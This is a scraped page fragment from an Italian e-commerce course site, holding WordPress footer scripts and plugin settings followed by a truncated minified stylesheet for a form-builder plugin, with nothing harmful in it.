	<link rel='stylesheet' id='wc-blocks-style-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webaccademia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce-order-status/js/main-plugin.js?ver=5.12.1" id="main-plugin-script-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"3a9cd5fb00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wooco-frontend-js-extra">
/* <![CDATA[ */
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"fe0ebeb3b8","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"grid_4","change_image":"yes","change_price":"no","price_selector":".summary > .price","product_link":"no","show_alert":"change","hide_component_name":"yes","total_text":"Prezzo Totale:","selected_text":"Selected:","saved_text":"(salvato %s)","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Scegli almeno un corso per ricevere il prodotto omaggio.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.6.6" id="wooco-frontend-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="awcdp-frontend-js-extra">
/* <![CDATA[ */
var AWCDPSettings = {"ajaxurl":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","asseturl":"https:\/\/webaccademia.com\/wp-content\/plugins\/deposits-partial-payments-for-woocommerce-pro\/\/assets\/","strings":[],"security":"e61e9126ff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/deposits-partial-payments-for-woocommerce-pro/assets/js/frontend-min.js?ver=3.1.15" id="awcdp-frontend-js"></script>
<script type="text/javascript" id="ct-footer-js">jQuery('.progress-bar-fill').attr({'data-aos-enable': 'true','data-aos': 'slide-right','data-aos-duration': '2000',});
	  	AOS.init({
	  		  		  		  		  		  		  				  			})
		
				jQuery('body').addClass('oxygen-aos-enabled');
		
		
	</script>    <script>
    jQuery(document).ready(function () {
        jQuery(".awcdp-plan-radio:first").trigger("click");
    });
    jQuery( document ).on( 'awcdp_deposit_loaded', function() {
        jQuery(".awcdp-plan-radio:first").trigger("click");
    });
</script>
    <script type="text/javascript" id="ct_code_block_js_2">var floatingMenuIcon = document.querySelector('.oxel_floating_icon_menu__main_icon');

floatingMenuIcon.addEventListener('click', (e) => {
if( !floatingMenuIcon.classList.contains('oxel_floating_icon_menu__main_icon--active') ) {
floatingMenuIcon.classList.add('oxel_floating_icon_menu__main_icon--active');
} else {
floatingMenuIcon.classList.remove('oxel_floating_icon_menu__main_icon--active');
}
});</script>
<style type="text/css" id="ct_code_block_css_2">/* Builder Styles */

body.ng-scope .oxel_floating_icon_menu__hidden_links {
 transform: translateX(0);
 opacity: 1;
}

body.ng-scope .oxel_floating_icon_menu {
 pointer-events: all; 
}

.oxel_floating_icon_menu__main_icon--active ~ .oxel_floating_icon_menu__hidden_links {
 transform: translateX(0px);
 opacity: 1;
}

.oxel_floating_icon_menu__main_icon--active ~ .oxel_floating_icon_menu__hidden_links .oxel_floating_icon_menu__row {
 pointer-events: all;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_forms.min.css?ver=10.182
body_size: 14602
content:
body:not(.wp-admin) #lfb_form.lfb_bootstraped{text-align:center}.no-js #lfb_form img.lazyload{display:block!important;opacity:1!important}#lfb_form.lfb_bootstraped:not(.lfb_fullscreen),#lfb_form.lfb_bootstraped:not(.lfb_popup){padding-top:1px}#lfb_form.lfb_bootstraped.lfb_popup{position:fixed;width:0;height:0;top:50%;left:50%;z-index:9999999;padding-top:80px;padding-bottom:80px;display:none;background:#fff;opacity:0;overflow-y:auto}#lfb_form.lfb_bootstraped.lfb_fullscreen{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999999;padding-top:80px;padding-bottom:80px;background:#fff;overflow-x:hidden;overflow-y:auto}html body .lfb_datepickerContainer{font-size:16px}body.rtl #lfb_form.lfb_bootstraped.lfb_fullscreen{direction:ltr}body.rtl #lfb_form.lfb_bootstraped.lfb_fullscreen #lfb_panel{direction:rtl}body.rtl #lfb_form.lfb_bootstraped .switch.has-switch{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:FlipH}body.rtl #lfb_form.lfb_bootstraped .switch.has-switch i{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:FlipH}#lfb_form.lfb_bootstraped :-moz-placeholder,#lfb_form.lfb_bootstraped :-ms-input-placeholder,#lfb_form.lfb_bootstraped ::-moz-placeholder,#lfb_form.lfb_bootstraped ::-webkit-input-placeholder{font-size:15px}#lfb_form.lfb_bootstraped .lfb_startBtnContainer{padding-bottom:28px;margin-top:48px}#lfb_form.lfb_bootstraped.lfb_popup #lfb_close_btn{display:block;z-index:99}#lfb_form.lfb_bootstraped #lfb_summaryDiscountTr #lfb_summaryDiscount{text-align:right!important}#lfb_form.lfb_bootstraped a[data-btn]{font-size:16px}#lfb_form.lfb_bootstraped .row,#lfb_form.lfb_bootstraped p{text-align:center;float:none}#lfb_form.lfb_bootstraped .gform_confirmation_message{font-size:28px}#lfb_form.lfb_bootstraped .lfb_richtext{text-align:left;word-wrap:break-word;font-size:15px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc.lfb_richtext.col-md-12{width:90%;margin:0 auto;max-width:90%;margin-bottom:18px;margin-top:18px}#lfb_form.lfb_bootstraped .lfb_richtext.col-md-2{max-width:400px}#lfb_form.lfb_bootstraped .btn:not(.btn-circle):not(#lfb_couponBtn)>.fa:not(.lfb_iconRight),#lfb_form.lfb_bootstraped .btn:not(.btn-circle):not(#lfb_couponBtn)>.fab:not(.lfb_iconRight),#lfb_form.lfb_bootstraped .btn:not(.btn-circle):not(#lfb_couponBtn)>.fas:not(.lfb_iconRight),#lfb_form.lfb_bootstraped a:not(.btn-circle):not(#lfb_couponBtn)>.far:not(.lfb_iconRight){margin-right:6px!important}#lfb_form.lfb_bootstraped .btn:not(.btn-circle):not(#lfb_couponBtn)>.lfb_btnContent>.fa:not(.lfb_iconRight),#lfb_form.lfb_bootstraped .btn:not(.btn-circle):not(#lfb_couponBtn)>.lfb_btnContent>.fab:not(.lfb_iconRight),#lfb_form.lfb_bootstraped .btn:not(.btn-circle):not(#lfb_couponBtn)>.lfb_btnContent>.fas:not(.lfb_iconRight),#lfb_form.lfb_bootstraped a:not(.btn-circle):not(#lfb_couponBtn)>.lfb_btnContent>.far:not(.lfb_iconRight){margin-right:6px!important}#lfb_form.lfb_bootstraped .btn>.fa.lfb_iconRight,#lfb_form.lfb_bootstraped a>.fa.lfb_iconRight{margin-left:6px!important}body.rtl #lfb_form.lfb_bootstraped .btn>.fa,body.rtl #lfb_form.lfb_bootstraped .btn>.fab,body.rtl #lfb_form.lfb_bootstraped .btn>.fas,body.rtl #lfb_form.lfb_bootstraped a>.fa,body.rtl #lfb_form.lfb_bootstraped a>.far{margin-right:0!important;margin-left:6px!important}#lfb_form.lfb_bootstraped .skiptranslate,#lfb_form.lfb_bootstraped .typekit-badge{display:none}#lfb_form.lfb_bootstraped .lfb_errorMsg.alert.alert-danger{font-size:16px;max-width:480px;margin:0 auto;margin-top:28px}#lfb_form.lfb_bootstraped #admin_email,#lfb_form.lfb_bootstraped #colorA,#lfb_form.lfb_bootstraped #colorB,#lfb_form.lfb_bootstraped #currency,#lfb_form.lfb_bootstraped #emailUrl,#lfb_form.lfb_bootstraped #email_subject,#lfb_form.lfb_bootstraped #initialPrice,#lfb_form.lfb_bootstraped #intro_enabled,#lfb_form.lfb_bootstraped #save_to_cart{display:none}#lfb_form.lfb_bootstraped .container{text-align:center}#lfb_form.lfb_bootstraped .container:after,#lfb_form.lfb_bootstraped .container:before{display:none}#lfb_form.lfb_bootstraped #lfb_mainFormTitle{font-size:58px;font-weight:700;line-height:1.1}#lfb_form.lfb_bootstraped .lfb_button{margin-top:41px}#lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_button{margin-bottom:18px}#lfb_form.lfb_bootstraped .lfb_button.checked[data-useshowconditions=true]{opacity:.6!important}#lfb_form.lfb_bootstraped .lfb_button.checked{opacity:.6;-webkit-box-shadow:inset 0 2px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 2px 0 rgba(0,0,0,.2);box-shadow:inset 0 2px 0 rgba(0,0,0,.2)}#lfb_form.lfb_bootstraped [data-itemtype=rate]>label{margin-bottom:-10px}#lfb_form.lfb_bootstraped .gform_button{border:0;box-sizing:border-box;color:#fff;display:inline-block;font-size:15px;font-style:normal;font-weight:400;line-height:21px;margin-bottom:0;margin-left:0;margin-right:0;max-height:none;max-width:none;padding-bottom:10px;padding-left:15px;padding-right:15px;padding-top:10px;text-align:center;text-shadow:none;vertical-align:middle}#lfb_form.lfb_bootstraped .gform_footer{padding-top:28px;padding-bottom:28px}html body div#ui-datepicker-div[style]{z-index:99999999!important;max-width:320px}#lfb_form.lfb_bootstraped .btn,#lfb_form.lfb_bootstraped .gform_button{white-space:inherit;-webkit-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);-webkit-transition:-webkit-box-shadow .25s ease-in-out;-moz-transition:-moz-box-shadow .25s ease-in-out;transition:box-shadow .25s ease-in-out}#lfb_form.lfb_bootstraped .btn.active,#lfb_form.lfb_bootstraped .btn:active{-webkit-box-shadow:inset 0 2px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 2px 0 rgba(0,0,0,.15);box-shadow:inset 0 2px 0 rgba(0,0,0,.15)}#lfb_form.lfb_bootstraped .btn-primary:hover,#lfb_form.lfb_bootstraped a:hover{opacity:.7}#lfb_form.lfb_bootstraped .btn-primary:active,#lfb_form.lfb_bootstraped a:active{opacity:.5}#lfb_form.lfb_bootstraped a.btn.btn-circle{border-radius:50%;padding:0;height:43px;width:43px;line-height:43px}#lfb_form.lfb_bootstraped #lfb_couponBtn{position:relative;top:0;left:6px;width:46px;height:46px;text-align:center;line-height:46px;padding:0;font-size:22px}#lfb_form.lfb_bootstraped #lfb_floatingSummary #lfb_summaryTotal .lfb_subTxt{word-break:normal}#lfb_form.lfb_bootstraped .lfb_totalBottom .lfb_subTxtBottom{display:none}#lfb_form.lfb_bootstraped .lfb_genSlide .lfb_totalBottomContainer{opacity:0;margin-top:22px;margin-bottom:22px}#lfb_form.lfb_bootstraped .lfb_genSlide .lfb_totalBottomContainer hr{max-width:80%;margin:0 auto}#lfb_form.lfb_bootstraped #lfb_introImage{max-height:256px;max-width:100%}#lfb_form.lfb_bootstraped .lfb_genSlide .lfb_totalBottomContainer h3{font-size:28px;line-height:38px}#lfb_form.lfb_bootstraped .lfb_genSlide .lfb_totalBottomContainer h3>span:first-child{font-size:40px}#lfb_form.lfb_bootstraped .gfield_error .form-group .form-control,#lfb_form.lfb_bootstraped .has-error{color:#e74c3c;border-color:#e74c3c;-webkit-box-shadow:none;box-shadow:none}#lfb_form.lfb_bootstraped .form-group.has-error .form-control{color:#e74c3c;border-color:#e74c3c}#lfb_form.lfb_bootstraped .has-error .has-switch span.switch-right{color:#e74c3c!important}#lfb_form.lfb_bootstraped .has-switch span.switch-left{background-color:#aaa}#lfb_form.lfb_bootstraped .has-switch>div.switch-on label{background-color:#bdc3c7}#lfb_form.lfb_bootstraped .has-switch span.switch-left{color:#fff}#lfb_form.lfb_bootstraped .has-switch label{clear:none}#lfb_form.lfb_bootstraped .has-switch .switch-off.has-error span.switch-right{color:#e74c3c!important}#lfb_form.lfb_bootstraped .form-control{color:#999}#lfb_form.lfb_bootstraped input.form-control{min-height:46px}#lfb_form.lfb_bootstraped #lfb_close_btn{position:absolute;right:10px;top:10px;display:none;font-size:18px}#lfb_form.lfb_bootstraped.lfb_popup #lfb_close_btn{display:block}#lfb_form.lfb_bootstraped #lfb_mainPanel{min-height:500px;padding-bottom:0;position:relative;display:none}#lfb_form.lfb_bootstraped .lfb_genSlide{display:none;width:100%;margin:0 auto;text-align:center}#lfb_form.lfb_bootstraped .lfb_genSlide .lfb_stepTitle{position:absolute;left:0;top:50%;width:100%;text-align:center;margin-left:0;margin-top:-54px;font-size:53px;font-weight:700;line-height:1.1;margin-bottom:15px;-webkit-transition:top .5s ease-out!important;transition:top .5s ease-out!important}#lfb_form.lfb_bootstraped input[type=checkbox][data-toggle=switch]{display:none!important}#lfb_form.lfb_bootstraped .lfb_genSlide .lfb_stepTitle.positioned,#lfb_form.lfb_bootstraped[data-animspeed="0"] #lfb_mainPanel .lfb_genSlide .lfb_stepTitle{top:90px!important}#lfb_form.lfb_bootstraped .lfb_genSlide .lfb_genContent{text-align:center;padding-top:188px;opacity:0}#lfb_form.lfb_bootstraped .lfb_genSlide .lfb_genContent.lfb_noDes{padding-top:128px}#lfb_form.lfb_bootstraped .container-fluid{padding:0!important}#lfb_form.lfb_bootstraped #lfb_paypalForm img{display:none}#lfb_form.lfb_bootstraped:not([data-usevisual="1"]) #lfb_mainPanel .lfb_genSlide .lfb_genContent .col-md-2{margin:0 auto;vertical-align:top;padding:18px;display:inline-block;float:none;max-width:100%;width:auto}#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_genSlide .lfb_genContent>.row>.lfb_item.col-md-2{margin:0 auto;vertical-align:top;padding:18px;display:inline-block;float:none;max-width:100%;width:auto}#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .col-md-2{min-width:170px;width:170px}#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_genSlide .lfb_genContent>.row.lfb_row{text-align:center}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable{display:inline-block!important;position:relative;cursor:pointer;margin-left:30px;margin-right:30px;float:none;margin-top:8px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable img{filter:drop-shadow(1px 1px 4px rgba(0, 0, 0, .4))}#lfb_bootstraped.lfb_bootstraped .input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-top-left-radius:0!important;border-bottom-left-radius:0!important}#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable{margin-left:0;margin-right:0}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable[data-shadowfx="1"]{box-shadow:0 3px 9px 0 rgba(0,0,0,.1);transition-property:box-shadow;transition-duration:.3s;transition-timing-function:ease-out;padding:8px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable[data-shadowfx="1"]:hover{transition-property:box-shadow;transition-duration:.1s;transition-timing-function:ease-in;box-shadow:0 14px 42px 0 rgba(0,0,0,.2)}#lfb_form.lfb_bootstraped .col-md-2,.bootstrap-datetimepicker-widget .col-md-2{width:auto}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc{margin:0;margin-top:0;margin-bottom:0;vertical-align:top;text-align:center;position:relative}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc.col-md-12{margin-top:0;display:block;float:none}#lfb_form.lfb_bootstraped:not([data-usevisual="1"]) #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc.lfb_picRow{margin-bottom:18px;margin-top:18px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc.col-md-12.lfb_picRow{margin-bottom:20px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select{position:absolute;bottom:0;right:-10px;display:block;width:30px;height:30px;line-height:30px;border-radius:15px;text-align:center;font-size:18px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom{position:absolute;font-size:72px;right:-8px;bottom:-4px;opacity:0;-webkit-transition:all .25s;transition:all .25s;background-color:transparent!important}#lfb_form.lfb_bootstraped[data-qttype="1"][data-imgtitlesstyle=static] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable[data-quantityenabled="1"].checked{margin-bottom:48px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select.lfb_fxZoom{font-size:42px;opacity:1}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable[data-flipfx="1"]{-webkit-transition:-webkit-transform .5s ease-in;transition:transform .5s ease-in}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable[data-flipfx="1"][data-shadowfx="1"]{-webkit-transition:-webkit-transform .5s ease-in,box-shadow .3s ease-out;transition:transform .5s ease-in,box-shadow .3s ease-out}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable[data-flipfx="1"]:not(.checked){-webkit-transform:rotateY(0);transform:rotateY(0)}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable[data-flipfx="1"].checked{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_error:not(.lfb_fxZoom){background-color:#e74c3c!important}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom.lfb_error{color:#e74c3c!important;font-size:42px;opacity:.5!important}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity{border-radius:15px;width:30px;height:30px;color:#fff;font-size:14px;display:none;opacity:1;position:absolute;top:0;left:-10px;line-height:30px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;text-align:center}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_btnContainer{padding-top:36px}#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel #finalSlide.lfb_genSlide .lfb_genContent .lfb_btnContainer{padding-top:0}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemDes{margin-top:16px!important;font-size:13px;margin:0 auto;overflow-y:auto}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .col-md-2 .lfb_itemDes{max-width:240px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent [data-itemtype=rate] .lfb_itemDes{margin-top:0!important}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_btnContainer .lfb_itemDes{margin-top:24px!important}#lfb_form.lfb_bootstraped .gform_wrapper ul li.gfield{max-width:380px;margin:0 auto!important;text-align:center}#lfb_form.lfb_bootstraped .gform_heading{max-width:380px;margin:0 auto!important;font-size:22px}#lfb_form.lfb_bootstraped .gform_wrapper .gform_footer{text-align:center}#lfb_form.lfb_bootstraped #lfb_mainPanel .gfield_date_dropdown_day select.form-control,#lfb_form.lfb_bootstraped #lfb_mainPanel .gfield_date_dropdown_month select.form-control,#lfb_form.lfb_bootstraped #lfb_mainPanel .gfield_date_dropdown_year select.form-control{width:auto;margin-right:6px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_quantity:hover{opacity:.7}#lfb_form.lfb_bootstraped .progress{width:100%}#lfb_form .progress-bar,#lfb_form.lfb_bootstraped .progress{overflow:unset!important;height:28px}#lfb_form.lfb_bootstraped #wrapper .post-content .lfb_stepTitle{font-size:53px}#lfb_form.lfb_bootstraped .has-switch{margin:5px}.lfb_datepickerContainer .ui-datepicker-title select{width:70px;display:inline-block;margin:4px;padding:2px;font-size:16px}body .ui-datepicker .ui-datepicker-header{padding:0;margin:0}.ui-datepicker-next .ui-icon,.ui-datepicker-prev .ui-icon{display:none}.ui-datepicker .ui-datepicker-next>span,.ui-datepicker .ui-datepicker-prev>span{display:none!important}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{background-color:transparent!important}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField{position:absolute;margin-top:10px;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked .lfb_itemQtField{opacity:1}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent img{box-shadow:none}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img{max-width:64px;max-height:64px;min-width:32px;min-height:32px;cursor:pointer}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable canvas.img:nth-child(3){display:none}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select{color:#1abc9c}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide div.lfb_selectable .img{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;vertical-align:middle}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide div.lfb_selectable.checked .img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:gray}#lfb_form.lfb_bootstraped .ginput_container{vertical-align:top}#lfb_form.lfb_bootstraped .gform_wrapper .gfield_date_day,#lfb_form.lfb_bootstraped .gform_wrapper .gfield_date_month,#lfb_form.lfb_bootstraped .gform_wrapper .gfield_time_hour,#lfb_form.lfb_bootstraped .gform_wrapper .gfield_time_minute,.gform_wrapper .gfield_date_year{width:88px!important;line-height:34px}#lfb_form.lfb_bootstraped .gfield_checkbox input[type=checkbox],#lfb_form.lfb_bootstraped .gfield_radio input[type=radio]{margin:11px 5px 0}#lfb_form.lfb_bootstraped .gform_wrapper .gfield_date_day input,#lfb_form.lfb_bootstraped .gform_wrapper .gfield_date_month input,#lfb_form.lfb_bootstraped .gform_wrapper .gfield_date_year input,#lfb_form.lfb_bootstraped .gform_wrapper .gfield_time_hour input,#lfb_form.lfb_bootstraped .gform_wrapper .gfield_time_minute input{width:40px!important;margin:0!important;display:inline-block}#lfb_form.lfb_bootstraped input.datepicker{display:inline-block!important;margin:0}#lfb_form.lfb_bootstraped .genPrice{width:90%;max-width:980px;margin:0 auto;margin-top:58px;margin-bottom:58px;position:relative;display:none;direction:ltr;unicode-bidi:bidi-override}body.rtl #lfb_form.lfb_bootstraped .genPrice{direction:rtl}#lfb_form.lfb_bootstraped .genPrice span:not(.lfb_subPrice){direction:ltr;unicode-bidi:bidi-override}#lfb_form.lfb_bootstraped .lfb_totalBottomContainer h3 span:not(.lfb_subPrice){direction:ltr;unicode-bidi:bidi-override}#lfb_form.lfb_bootstraped .switch.has-switch{direction:ltr}#lfb_form.lfb_bootstraped .genPrice .progress{height:28px}#lfb_form.lfb_bootstraped .genPrice .progress-bar{position:absolute;border-radius:32px;height:28px}#lfb_form.lfb_bootstraped .genPrice .progress .progress-bar-price{display:inline-block;width:78px;font-size:18px;font-weight:700;position:absolute;border-radius:39px;height:78px;top:-24px;line-height:76px;text-align:center;font-weight:700;color:#fff;margin-left:-35px;background-color:#1abc9c;z-index:1;-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.15);box-shadow:inset 0 -3px 0 rgba(0,0,0,.15);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}body:not(.rtl) #lfb_form.lfb_bootstraped .genPrice .progress .progress-bar-price{left:auto!important;right:-20px}body.rtl #lfb_form.lfb_bootstraped .genPrice .progress .progress-bar-price{left:-20px;right:auto!important}#lfb_form.lfb_bootstraped[data-form][data-stylefields=glassmorphic] .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form][data-stylefields=glassmorphic] .progress-bar{box-shadow:0 0 6px 8px rgba(0,0,0,.1)}#lfb_form.lfb_bootstraped .genPrice .progress .progress-bar-price.lfb_subsPrice{line-height:60px}#lfb_form.lfb_bootstraped .genPrice .progress .progress-bar-price.lfb_subsPrice>span:nth-child(2){font-size:12px;position:absolute;width:100%;text-align:center;top:18px;left:0}#lfb_form.lfb_bootstraped .genPrice .progress .progress-bar-price.lfb_subsPrice.lfb_priceSingle>span:nth-child(1){position:relative;top:-5px}#lfb_form.lfb_bootstraped .genPrice .progress .progress-bar-price.lfb_subsPrice.lfb_priceSingle>span:nth-child(2){font-size:13px;position:absolute;width:100%;text-align:center;top:14px;left:0}#lfb_form.lfb_bootstraped 